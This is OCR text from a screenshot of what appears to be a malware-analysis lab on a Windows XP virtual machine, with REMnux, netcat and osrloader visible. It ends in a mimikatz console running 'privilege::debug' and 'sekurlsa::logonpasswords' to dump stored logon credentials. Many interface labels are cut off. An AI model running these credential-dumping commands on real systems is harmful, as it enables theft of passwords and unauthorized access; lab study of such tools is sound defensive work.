 Home
Windows XP Professional_t...
Windows XP Professional-tuantt
REMnux_tuantt
WXP-SP2_tuanTT
netcat-win3...
mimikatz_tr...
osrloade
Lab10-0
netcat-wi
osrloader
pw.txt - Notepad
File
Admin
Guest
Help
SUPPO
Win32
File Edit View Favorites Tools Help
Back
Search
Folders
Address
Go
File an
Re
Mo
Co
Pul
E-r
De
mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # Sekurlsa::logonpasswords